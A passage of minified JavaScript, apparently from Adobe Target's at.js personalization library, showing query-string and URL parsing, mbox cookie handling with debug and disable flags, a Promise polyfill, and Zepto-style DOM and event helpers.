a,f,l,d,p=t[u].replace(i,"%20"),h=p.indexOf(n);h>=0?(a=p.substr(0,h),f=p.substr(h+1)):(a=p,f=""),l=decodeURIComponent(a),d=decodeURIComponent(f),fe(o,l)?Array.isArray(o[l])?o[l].push(d):o[l]=[o[l],d]:o[l]=d}return o},ae.encode=ae.stringify=function(t,e,n,r){return e=e||"&",n=n||"=",null===t&&(t=void 0),"object"==typeof t?Object.keys(t).map((function(r){var o=encodeURIComponent(le(r))+n;return Array.isArray(t[r])?t[r].map((function(t){return o+encodeURIComponent(le(t))})).join(e):o+encodeURIComponent(le(t[r]))})).join(e):r?encodeURIComponent(le(r))+n+encodeURIComponent(le(t)):""};var de=ae,pe={parse:function(t){return"string"==typeof t&&(t=t.trim().replace(/^[?#&]/,"")),de.parse(t)},stringify:function(t){return de.stringify(t)}};const{parse:he,stringify:me}=pe,ge=Wt.createElement("a"),ve={};function ye(t){try{return he(t)}catch(t){return{}}}function be(t){try{return me(t)}catch(t){return""}}function xe(t){try{return decodeURIComponent(t)}catch(e){return t}}function we(t){try{return encodeURIComponent(t)}catch(e){return t}}function Se(t){if(ve[t])return ve[t];ge.href=t;const e=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!t)return;const n={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?))?((((?:[^?#/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@/]*@)([^:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=n.parser[e.strictMode?"strict":"loose"].exec(t),o={};let i=14;for(;i--;)o[n.key[i]]=r[i]||"";return o[n.q.name]={},o[n.key[12]].replace(n.q.parser,(function(t,e,r){e&&(o[n.q.name][e]=r)})),o}(ge.href);return e.queryKey=ye(e.query),ve[t]=e,ve[t]}const{get:Ee,set:Te,remove:Ce}=ue;function ke(t,e,n){return{name:t,value:e,expires:n}}function Ie(t){const e=lt("#",t);return F(e)||e.length<3||isNaN(parseInt(e[2],10))?null:ke(xe(e[0]),xe(e[1]),Number(e[2]))}function Ne(){const t=ot(Ie,Z(e=Ee("mbox"))?[]:lt("|",e));var e;const n=Math.ceil(it()/1e3);return ut((t,e)=>(t[e.name]=e,t),{},A(t=>S(t)&&n<=t.expires,t))}function Oe(t){const e=Ne()[t];return S(e)?e.value:""}function _e(t){return nt("#",[we(t.name),we(t.value),t.expires])}function Ae(t){return t.expires}function qe(t,e,n){const r=H(t),o=Math.abs(1e3*function(t){const e=ot(Ae,t);return Math.max.apply(null,e)}(r)-it()),i=nt("|",ot(_e,r)),c=new Date(it()+o),s=g({domain:e,expires:c,secure:n},n?{sameSite:"None"}:{});Te("mbox",i,s)}function Me(t){const{name:e,value:n,expires:r,domain:o,secure:i}=t,c=Ne();c[e]=ke(e,n,Math.ceil(r+it()/1e3)),qe(c,o,i)}function Pe(t,e,n){return function(t){return G(Ee(t))}(n)||function(t,e){const{location:n}=t,{search:r}=n,o=ye(r);return G(o[e])}(t,n)||function(t,e){const{referrer:n}=t,r=Se(n).queryKey;return!v(r)&&G(r[e])}(e,n)}function De(){return ie().enabled&&function(){const t=ie(),e=t.cookieDomain,n=t.secureOnly,r=g({domain:e,secure:n},n?{sameSite:"None"}:{});Te("at_check","true",r);const o="true"===Ee("at_check");return Ce("at_check"),o}()&&!Pe(Xt,Wt,"mboxDisable")}function Re(){return Pe(Xt,Wt,"mboxDebug")}function Le(){return Pe(Xt,Wt,"mboxEdit")}const je="AT:";function Ve(t,e){const{console:n}=t;return!v(n)&&E(n[e])}function He(t,e){const{console:n}=t;Ve(t,"warn")&&n.warn.apply(n,[je].concat(e))}function Ue(t,e){const{console:n}=t;Ve(t,"debug")&&Re()&&n.debug.apply(n,[je].concat(e))}function Be(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];He(Xt,e)}function Fe(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];Ue(Xt,e)}function ze(t,e,n){const r=t[Gt]||[];if(t[Gt]=r,!n)return;const o=r.push;r.version="1",r.settings=function(t){return ut((e,n)=>(e[n]=t[n],e),{},ee)}(e),r.clientTraces=[],r.serverTraces=[],r.push=function(t){r.serverTraces.push(g({timestamp:it()},t)),o.call(this,t)}}function $e(t,e,n,r){"serverTraces"===e&&t[Gt].push(n),r&&"serverTraces"!==e&&t[Gt][e].push(g({timestamp:it()},n))}function Je(t){$e(Xt,"serverTraces",t,Re())}function Ze(t){$e(Xt,"clientTraces",t,Re())}var Ge=setTimeout;function Ke(t){return Boolean(t&&void 0!==t.length)}function We(){}function Xe(t){if(!(this instanceof Xe))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],rn(t,this)}function Ye(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,Xe._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void tn(e.promise,t)}Qe(e.promise,r)}else(1===t._state?Qe:tn)(e.promise,t._value)}))):t._deferreds.push(e)}function Qe(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof Xe)return t._state=3,t._value=e,void en(t);if("function"==typeof n)return void rn((r=n,o=e,function(){r.apply(o,arguments)}),t)}t._state=1,t._value=e,en(t)}catch(e){tn(t,e)}var r,o}function tn(t,e){t._state=2,t._value=e,en(t)}function en(t){2===t._state&&0===t._deferreds.length&&Xe._immediateFn((function(){t._handled||Xe._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)Ye(t,t._deferreds[e]);t._deferreds=null}function nn(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function rn(t,e){var n=!1;try{t((function(t){n||(n=!0,Qe(e,t))}),(function(t){n||(n=!0,tn(e,t))}))}catch(t){if(n)return;n=!0,tn(e,t)}}Xe.prototype['catch']=function(t){return this.then(null,t)},Xe.prototype.then=function(t,e){var n=new this.constructor(We);return Ye(this,new nn(t,e,n)),n},Xe.prototype.finally=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))},Xe.all=function(t){return new Xe((function(e,n){if(!Ke(t))return n(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var o=r.length;function i(t,c){try{if(c&&("object"==typeof c||"function"==typeof c)){var s=c.then;if("function"==typeof s)return void s.call(c,(function(e){i(t,e)}),n)}r[t]=c,0==--o&&e(r)}catch(t){n(t)}}for(var c=0;c<r.length;c++)i(c,r[c])}))},Xe.resolve=function(t){return t&&"object"==typeof t&&t.constructor===Xe?t:new Xe((function(e){e(t)}))},Xe.reject=function(t){return new Xe((function(e,n){n(t)}))},Xe.race=function(t){return new Xe((function(e,n){if(!Ke(t))return n(new TypeError("Promise.race accepts an array"));for(var r=0,o=t.length;r<o;r++)Xe.resolve(t[r]).then(e,n)}))},Xe._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){Ge(t,0)},Xe._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var on=l(Object.freeze({__proto__:null,default:Xe})),cn="undefined"!=typeof window&&window.Promise||void 0!==f&&f.Promise||on.default||on,sn=function(t){var e=function(){var e,n,r,o,i,c=[],s=c.concat,u=c.filter,a=c.slice,f=t.document,l={},d={},p={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},h=/^\s*<(\w+|!)[^>]*>/,m=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,g=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,v=/^(?:body|html)$/i,y=/([A-Z])/g,b=["val","css","html","text","data","width","height","offset"],x=f.createElement("table"),w=f.createElement("tr"),S={tr:f.createElement("tbody"),tbody:x,thead:x,tfoot:x,td:w,th:w,"*":f.createElement("div")},E=/complete|loaded|interactive/,T=/^[\w-]*$/,C={},k=C.toString,I={},N=f.createElement("div"),O={tabindex:"tabIndex",readonly:"readOnly",'for':"htmlFor",'class':"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},_=Array.isArray||function(t){return t instanceof Array};function A(t){return null==t?String(t):C[k.call(t)]||"object"}function q(t){return"function"==A(t)}function M(t){return null!=t&&t==t.window}function P(t){return null!=t&&t.nodeType==t.DOCUMENT_NODE}function D(t){return"object"==A(t)}function R(t){return D(t)&&!M(t)&&Object.getPrototypeOf(t)==Object.prototype}function L(t){var e=!!t&&"length"in t&&t.length,r=n.type(t);return"function"!=r&&!M(t)&&("array"==r||0===e||"number"==typeof e&&e>0&&e-1 in t)}function j(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function V(t){return t in d?d[t]:d[t]=new RegExp("(^|\\s)"+t+"(\\s|$)")}function H(t,e){return"number"!=typeof e||p[j(t)]?e:e+"px"}function U(t){return"children"in t?a.call(t.children):n.map(t.childNodes,(function(t){if(1==t.nodeType)return t}))}function B(t,e){var n,r=t?t.length:0;for(n=0;n<r;n++)this[n]=t[n];this.length=r,this.selector=e||""}function F(t,n,r){for(e in n)r&&(R(n[e])||_(n[e]))?(R(n[e])&&!R(t[e])&&(t[e]={}),_(n[e])&&!_(t[e])&&(t[e]=[]),F(t[e],n[e],r)):void 0!==n[e]&&(t[e]=n[e])}function z(t,e){return null==e?n(t):n(t).filter(e)}function $(t,e,n,r){return q(e)?e.call(t,n,r):e}function J(t,e,n){null==n?t.removeAttribute(e):t.setAttribute(e,n)}function Z(t,e){var n=t.className||"",r=n&&void 0!==n.baseVal;if(void 0===e)return r?n.baseVal:n;r?n.baseVal=e:t.className=e}function K(t){try{return t?"true"==t||"false"!=t&&("null"==t?null:+t+""==t?+t:/^[\[\{]/.test(t)?n.parseJSON(t):t):t}catch(e){return t}}function W(t,e){e(t);for(var n=0,r=t.childNodes.length;n<r;n++)W(t.childNodes[n],e)}function X(t,e,n){const r=t.getElementsByTagName("script")[0];if(!r)return;const o=r.parentNode;if(!o)return;const i=t.createElement("script");i.innerHTML=e,G(n)&&i.setAttribute("nonce",n),o.appendChild(i),o.removeChild(i)}return I.matches=function(t,e){if(!e||!t||1!==t.nodeType)return!1;var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.matchesSelector;if(n)return n.call(t,e);var r,o=t.parentNode,i=!o;return i&&(o=N).appendChild(t),r=~I.qsa(o,e).indexOf(t),i&&N.removeChild(t),r},o=function(t){return t.replace(/-+(.)?/g,(function(t,e){return e?e.toUpperCase():""}))},i=function(t){return u.call(t,(function(e,n){return t.indexOf(e)==n}))},I.fragment=function(t,e,r){var o,i,c;return m.test(t)&&(o=n(f.createElement(RegExp.$1))),o||(t.replace&&(t=t.replace(g,"<$1></$2>")),void 0===e&&(e=h.test(t)&&RegExp.$1),e in S||(e="*"),(c=S[e]).innerHTML=""+t,o=n.each(a.call(c.childNodes),(function(){c.removeChild(this)}))),R(r)&&(i=n(o),n.each(r,(function(t,e){b.indexOf(t)>-1?i[t](e):i.attr(t,e)}))),o},I.Z=function(t,e){return new B(t,e)},I.isZ=function(t){return t instanceof I.Z},I.init=function(t,e){var r,o;if(!t)return I.Z();if("string"==typeof t)if("<"==(t=t.trim())[0]&&h.test(t))r=I.fragment(t,RegExp.$1,e),t=null;else{if(void 0!==e)return n(e).find(t);r=I.qsa(f,t)}else{if(q(t))return n(f).ready(t);if(I.isZ(t))return t;if(_(t))o=t,r=u.call(o,(function(t){return null!=t}));else if(D(t))r=[t],t=null;else if(h.test(t))r=I.fragment(t.trim(),RegExp.$1,e),t=null;else{if(void 0!==e)return n(e).find(t);r=I.qsa(f,t)}}return I.Z(r,t)},(n=function(t,e){return I.init(t,e)}).extend=function(t){var e,n=a.call(arguments,1);return"boolean"==typeof t&&(e=t,t=n.shift()),n.forEach((function(n){F(t,n,e)})),t},I.qsa=function(t,e){var n,r="#"==e[0],o=!r&&"."==e[0],i=r||o?e.slice(1):e,c=T.test(i);return t.getElementById&&c&&r?(n=t.getElementById(i))?[n]:[]:1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType?[]:a.call(c&&!r&&t.getElementsByClassName?o?t.getElementsByClassName(i):t.getElementsByTagName(e):t.querySelectorAll(e))},n.contains=f.documentElement.contains?function(t,e){return t!==e&&t.contains(e)}:function(t,e){for(;e&&(e=e.parentNode);)if(e===t)return!0;return!1},n.type=A,n.isFunction=q,n.isWindow=M,n.isArray=_,n.isPlainObject=R,n.isEmptyObject=function(t){var e;for(e in t)return!1;return!0},n.isNumeric=function(t){var e=Number(t),n=typeof t;return null!=t&&"boolean"!=n&&("string"!=n||t.length)&&!isNaN(e)&&isFinite(e)||!1},n.inArray=function(t,e,n){return c.indexOf.call(e,t,n)},n.camelCase=o,n.trim=function(t){return null==t?"":String.prototype.trim.call(t)},n.uuid=0,n.support={},n.expr={},n.noop=function(){},n.map=function(t,e){var r,o,i,c,s=[];if(L(t))for(o=0;o<t.length;o++)null!=(r=e(t[o],o))&&s.push(r);else for(i in t)null!=(r=e(t[i],i))&&s.push(r);return(c=s).length>0?n.fn.concat.apply([],c):c},n.each=function(t,e){var n,r;if(L(t)){for(n=0;n<t.length;n++)if(!1===e.call(t[n],n,t[n]))return t}else for(r in t)if(!1===e.call(t[r],r,t[r]))return t;return t},n.grep=function(t,e){return u.call(t,e)},t.JSON&&(n.parseJSON=JSON.parse),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(t,e){C["[object "+e+"]"]=e.toLowerCase()})),n.fn={constructor:I.Z,length:0,forEach:c.forEach,reduce:c.reduce,push:c.push,sort:c.sort,splice:c.splice,indexOf:c.indexOf,concat:function(){var t,e,n=[];for(t=0;t<arguments.length;t++)e=arguments[t],n[t]=I.isZ(e)?e.toArray():e;return s.apply(I.isZ(this)?this.toArray():this,n)},map:function(t){return n(n.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return n(a.apply(this,arguments))},ready:function(t){return E.test(f.readyState)&&f.body?t(n):f.addEventListener("DOMContentLoaded",(function(){t(n)}),!1),this},get:function(t){return void 0===t?a.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(t){for(var e,n=this.length,r=0;r<n&&(e=this[r],!1!==t.call(e,r,e));)r++;return this},filter:function(t){return q(t)?this.not(this.not(t)):n(u.call(this,(function(e){return I.matches(e,t)})))},add:function(t,e){return n(i(this.concat(n(t,e))))},is:function(t){return this.length>0&&I.matches(this[0],t)},not:function(t){var e=[];if(q(t)&&void 0!==t.call)this.each((function(n){t.call(this,n)||e.push(this)}));else{var r="string"==typeof t?this.filter(t):L(t)&&q(t.item)?a.call(t):n(t);this.forEach((function(t){r.indexOf(t)<0&&e.push(t)}))}return n(e)},has:function(t){return this.filter((function(){return D(t)?n.contains(this,t):n(this).find(t).size()}))},eq:function(t){return-1===t?this.slice(t):this.slice(t,+t+1)},first:function(){var t=this[0];return t&&!D(t)?t:n(t)},last:function(){var t=this[this.length-1];return t&&!D(t)?t:n(t)},find:function(t){var e=this;return t?"object"==typeof t?n(t).filter((function(){var t=this;return c.some.call(e,(function(e){return n.contains(e,t)}))})):1==this.length?n(I.qsa(this[0],t)):this.map((function(){return I.qsa(this,t)})):n()},closest:function(t,e){var r=[],o="object"==typeof t&&n(t);return this.each((function(n,i){for(;i&&!(o?o.indexOf(i)>=0:I.matches(i,t));)i=i!==e&&!P(i)&&i.parentNode;i&&r.indexOf(i)<0&&r.push(i)})),n(r)},parents:function(t){for(var e=[],r=this;r.length>0;)r=n.map(r,(function(t){if((t=t.parentNode)&&!P(t)&&e.indexOf(t)<0)return e.push(t),t}));return z(e,t)},parent:function(t){return z(i(this.pluck("parentNode")),t)},children:function(t){return z(this.map((function(){return U(this)})),t)},contents:function(){return this.map((function(){return this.contentDocument||a.call(this.childNodes)}))},siblings:function(t){return z(this.map((function(t,e){return u.call(U(e.parentNode),(function(t){return t!==e}))})),t)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(t){return n.map(this,(function(e){return e[t]}))},show:function(){return this.each((function(){var t,e,n;"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=(t=this.nodeName,l[t]||(e=f.createElement(t),f.body.appendChild(e),n=getComputedStyle(e,"").getPropertyValue("display"),e.parentNode.removeChild(e),"none"==n&&(n="block"),l[t]=n),l[t]))}))},replaceWith:function(t){return this.before(t).remove()},wrap:function(t){var e=q(t);if(this[0]&&!e)var r=n(t).get(0),o=r.parentNode||this.length>1;return this.each((function(i){n(this).wrapAll(e?t.call(this,i):o?r.cloneNode(!0):r)}))},wrapAll:function(t){if(this[0]){var e;for(n(this[0]).before(t=n(t));(e=t.children()).length;)t=e.first();n(t).append(this)}return this},wrapInner:function(t){var e=q(t);return this.each((function(r){var o=n(this),i=o.contents(),c=e?t.call(this,r):t;i.length?i.wrapAll(c):o.append(c)}))},unwrap:function(){return this.parent().each((function(){n(this).replaceWith(n(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.css("display","none")},toggle:function(t){return this.each((function(){var e=n(this);(void 0===t?"none"==e.css("display"):t)?e.show():e.hide()}))},prev:function(t){return n(this.pluck("previousElementSibling")).filter(t||"*")},next:function(t){return n(this.pluck("nextElementSibling")).filter(t||"*")},html:function(t){return 0 in arguments?this.each((function(e){var r=this.innerHTML;n(this).empty().append($(this,t,e,r))})):0 in this?this[0].innerHTML:null},text:function(t){return 0 in arguments?this.each((function(e){var n=$(this,t,e,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):null},attr:function(t,n){var r;return"string"!=typeof t||1 in arguments?this.each((function(r){if(1===this.nodeType)if(D(t))for(e in t)J(this,e,t[e]);else J(this,t,$(this,n,r,this.getAttribute(t)))})):0 in this&&1==this[0].nodeType&&null!=(r=this[0].getAttribute(t))?r:void 0},removeAttr:function(t){return this.each((function(){1===this.nodeType&&t.split(" ").forEach((function(t){J(this,t)}),this)}))},prop:function(t,e){return t=O[t]||t,1 in arguments?this.each((function(n){this[t]=$(this,e,n,this[t])})):this[0]&&this[0][t]},removeProp:function(t){return t=O[t]||t,this.each((function(){delete this[t]}))},data:function(t,e){var n="data-"+t.replace(y,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,e):this.attr(n);return null!==r?K(r):void 0},val:function(t){return 0 in arguments?(null==t&&(t=""),this.each((function(e){this.value=$(this,t,e,this.value)}))):this[0]&&(this[0].multiple?n(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each((function(t){var r=n(this),o=$(this,e,t,r.offset()),i=r.offsetParent().offset(),c={top:o.top-i.top,left:o.left-i.left};"static"==r.css("position")&&(c.position="relative"),r.css(c)}));if(!this.length)return null;if(f.documentElement!==this[0]&&!n.contains(f.documentElement,this[0]))return{top:0,left:0};var r=this[0].getBoundingClientRect();return{left:r.left+t.pageXOffset,top:r.top+t.pageYOffset,width:Math.round(r.width),height:Math.round(r.height)}},css:function(t,r){if(arguments.length<2){var i=this[0];if("string"==typeof t){if(!i)return;return i.style[o(t)]||getComputedStyle(i,"").getPropertyValue(t)}if(_(t)){if(!i)return;var c={},s=getComputedStyle(i,"");return n.each(t,(function(t,e){c[e]=i.style[o(e)]||s.getPropertyValue(e)})),c}}var u="";if("string"==A(t))r||0===r?u=j(t)+":"+H(t,r):this.each((function(){this.style.removeProperty(j(t))}));else for(e in t)t[e]||0===t[e]?u+=j(e)+":"+H(e,t[e])+";":this.each((function(){this.style.removeProperty(j(e))}));return this.each((function(){this.style.cssText+=";"+u}))},index:function(t){return t?this.indexOf(n(t)[0]):this.parent().children().indexOf(this[0])},hasClass:function(t){return!!t&&c.some.call(this,(function(t){return this.test(Z(t))}),V(t))},addClass:function(t){return t?this.each((function(e){if("className"in this){r=[];var o=Z(this);$(this,t,e,o).split(/\s+/g).forEach((function(t){n(this).hasClass(t)||r.push(t)}),this),r.length&&Z(this,o+(o?" ":"")+r.join(" "))}})):this},removeClass:function(t){return this.each((function(e){if("className"in this){if(void 0===t)return Z(this,"");r=Z(this),$(this,t,e,r).split(/\s+/g).forEach((function(t){r=r.replace(V(t)," ")})),Z(this,r.trim())}}))},toggleClass:function(t,e){return t?this.each((function(r){var o=n(this);$(this,t,r,Z(this)).split(/\s+/g).forEach((function(t){(void 0===e?!o.hasClass(t):e)?o.addClass(t):o.removeClass(t)}))})):this},scrollTop:function(t){if(this.length){var e="scrollTop"in this[0];return void 0===t?e?this[0].scrollTop:this[0].pageYOffset:this.each(e?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var e="scrollLeft"in this[0];return void 0===t?e?this[0].scrollLeft:this[0].pageXOffset:this.each(e?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var t=this[0],e=this.offsetParent(),r=this.offset(),o=v.test(e[0].nodeName)?{top:0,left:0}:e.offset();return r.top-=parseFloat(n(t).css("margin-top"))||0,r.left-=parseFloat(n(t).css("margin-left"))||0,o.top+=parseFloat(n(e[0]).css("border-top-width"))||0,o.left+=parseFloat(n(e[0]).css("border-left-width"))||0,{top:r.top-o.top,left:r.left-o.left}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent||f.body;t&&!v.test(t.nodeName)&&"static"==n(t).css("position");)t=t.offsetParent;return t}))}},n.fn.detach=n.fn.remove,["width","height"].forEach((function(t){var e=t.replace(/./,(function(t){return t[0].toUpperCase()}));n.fn[t]=function(r){var o,i=this[0];return void 0===r?M(i)?i["inner"+e]:P(i)?i.documentElement["scroll"+e]:(o=this.offset())&&o[t]:this.each((function(e){(i=n(this)).css(t,$(this,r,e,i[t]()))}))}})),["after","prepend","before","append"].forEach((function(t,e){var r=e%2;n.fn[t]=function(){var t,o,i=n.map(arguments,(function(e){var r=[];return"array"==(t=A(e))?(e.forEach((function(t){return void 0!==t.nodeType?r.push(t):n.zepto.isZ(t)?r=r.concat(t.get()):void(r=r.concat(I.fragment(t)))})),r):"object"==t||null==e?e:I.fragment(e)})),c=this.length>1;return i.length<1?this:this.each((function(t,s){o=r?s:s.parentNode,s=0==e?s.nextSibling:1==e?s.firstChild:2==e?s:null;const u=n.contains(f.documentElement,o),a=/^(text|application)\/(javascript|ecmascript)$/,l=ie(),d=l.cspScriptNonce,p=l.cspStyleNonce;i.forEach((function(t){if(c)t=t.cloneNode(!0);else if(!o)return n(t).remove();G(d)&&"SCRIPT"===t.tagName&&t.setAttribute("nonce",d),G(p)&&"STYLE"===t.tagName&&t.setAttribute("nonce",p),o.insertBefore(t,s),u&&W(t,(function(t){null==t.nodeName||"SCRIPT"!==t.nodeName.toUpperCase()||t.type&&!a.test(t.type.toLowerCase())||t.src||X(f,t.innerHTML,t.nonce)}))}))}))},n.fn[r?t+"To":"insert"+(e?"Before":"After")]=function(e){return n(e)[t](this),this}})),I.Z.prototype=B.prototype=n.fn,I.uniq=i,I.deserializeValue=K,n.zepto=I,n}();return function(e){var n=1,r=Array.prototype.slice,o=e.isFunction,i=function(t){return"string"==typeof t},c={},s={},u="onfocusin"in t,a={focus:"focusin",blur:"focusout"},f={mouseenter:"mouseover",mouseleave:"mouseout"};function l(t){return t._zid||(t._zid=n++)}function d(t,e,n,r){if((e=p(e)).ns)var o=(i=e.ns,new RegExp("(?:^| )"+i.replace(" "," .* ?")+"(?: |$)"));var i;return(c[l(t)]||[]).filter((function(t){return t&&(!e.e||t.e==e.e)&&(!e.ns||o.test(t.ns))&&(!n||l(t.fn)===l(n))&&(!r||t.sel==r)}))}function p(t){var e=(""+t).split(".");return{e:e[0],ns:e.slice(1).sort().join(" ")}}function h(t,e){return t.del&&!u&&t.e in a||!!e}function m(t){return f[t]||u&&a[t]||t}function g(t,n,r,o,i,s,u){var a=l(t),d=c[a]||(c[a]=[]);n.split(/\s/).forEach((function(n){if("ready"==n)return e(document).ready(r);var c=p(n);c.fn=r,c.sel=i,c.e in f&&(r=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return c.fn.apply(this,arguments)}),c.del=s;var a=s||r;c.proxy=function(e){if(!(e=S(e)).isImmediatePropagationStopped()){e.data=o;var n=a.apply(t,null==e._args?[e]:[e].concat(e._args));return!1===n&&(e.preventDefault(),e.stopPropagation()),n}},c.i=d.length,d.push(c),"addEventListener"in t&&t.addEventListener(m(c.e),c.proxy,h(c,u))}))}function v(t,e,n,r,o){var i=l(t);(e||"").split(/\s/).forEach((function(e){d(t,e,n,r).forEach((function(e){delete c[i][e.i],"removeEventListener"in t&&t.removeEventListener(m(e.e),e.proxy,h(e,o))}))}))}s.click=s.mousedown=s.mouseup=s.mousemove="MouseEvents",e.event={add:g,remove:v},e.proxy=function(t,n){var c=2 in arguments&&r.call(arguments,2);if(o(t)){var s=function(){return t.apply(n,c?c.concat(r.call(arguments)):arguments)};return s._zid=l(t),s}if(i(n))return c?(c.unshift(t[n],t),e.proxy.apply(null,c)):e.proxy(t[n],t);throw new TypeError("expected function")},e.fn.bind=function(t,e,n){return this.on(t,e,n)},e.fn.unbind=function(t,e){return this.off(t,e)},e.fn.one=function(t,e,n,r){return this.on(t,e,n,r,1)};var y=function(){return!0},b=function(){return!1},x=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,w={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};function S(t,n){if(n||!t.isDefaultPrevented){n||(n=t),e.each(w,(function(e,r){var o=n[e];t[e]=function(){return this[r]=y,o&&o.apply(n,arguments)},t[r]=b}));try{t.timeStamp||(t.timeStamp=(new Date).getTime())}catch(t){}(void 0!==n.defaultPrevented?n.defaultPrevented:"returnValue"in n?!1===n.returnValue:n.getPreventDefault&&n.getPreventDefault())&&(t.isDefaultPrevented=y)}return t}function E(t){var e,n={originalEvent:t};for(e in t)x.test(e)||void 0===t[e]||(n[e]=t[e]);return S(n,t)}e.fn.delegate=function(t,e,n){return this.on(e,t,n)},e.fn.undelegate=function(t,e,n){return this.off(e,t,n)},e.fn.live=function(t,n){return e(document.body).delegate(this.selector,t,n),this},e.fn.die=function(t,n){return e(document.body).undelegate(this.selector,t,n),this},e.fn.on=function(t,n,c,s,u){var a,f,l=this;return t&&!i(t)?(e.each(t,(function(t,e){l.on(t,n,c,e,u)})),l):(i(n)||o(s)||!1===s||(s=c,c=n,n=void 0),void 0!==s&&!1!==c||(s=c,c=void 0),!1===s&&(s=b),l.each((function(o,i){u&&(a=function(t){return v(i,t.type,s),s.apply(this,arguments)}),n&&(f=function(t){var o,c=e(t.target).closest(n,i).get(0);if(c&&c!==i)return o=e.extend(E(t),{currentTarget:c,liveFired:i}),(a||s).apply(c,[o].concat(r.call(arguments,1)))}),g(i,t,s,c,n,f||a)})))},e.fn.off=function(t,n,r){var c=this;return t&&!i(t)?(e.each(t,(function(t,e){c.off(t,n,e)})),c):(i(n)||o(r)||!1===r||(r=n,n=void 0),!1===r&&(r=b),c.each((function(){v(this,t,r,n)})))},e.fn.trigger=function(t,n){return(t=i(t)||e.isPlainObject(t)?e.Event(t):S(t))._args=n,this.each((function(){t.type in a&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)}))},e.fn.triggerHandler=function(t,n){var r,o;return this.each((function(c,s){(r=E(i(t)?e.Event(t):t))._args=n,r.target=s,e.each(d(s,t.type||t),(function(t,e){if(o=e.proxy(r),r.isImmediatePropagationStopped())return!1}))})),o},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach((function(t){e.fn[t]=function(e){return 0 in arguments?this.bind(t,e):this.trigger(t)}})),e.Event=function(t,e){i(t)||(t=(e=t).type);var n=document.createEvent(s[t]||"Events"),r=!0;if(e)for(var o in e)"bubbles"==o?r=!!e[o]:n[o]=e[o];return n.initEvent(t,r,!0),S(n)}}(e),function(){try{getComputedStyle(void 0)}catch(n){var e=getComputedStyle;t.getComputedStyle=function(t,n){try{return e(t,n)}catch(t){return null}}}}(),function(t){var e=t.zepto,n=e.qsa,r=/^\s*>/,o="Zepto"+ +new Date,i=function(e,i){var c,s,u=i;try{u?r.test(u)&&(s=t(e).addClass(o),u="."+o+" "+u):u="*",c=n(e,u)}catch(t){throw t}finally{s&&s.removeClass(o)}return c};e.qsa=function(t,e){var n=e.split(":shadow");if(n.length<2)return 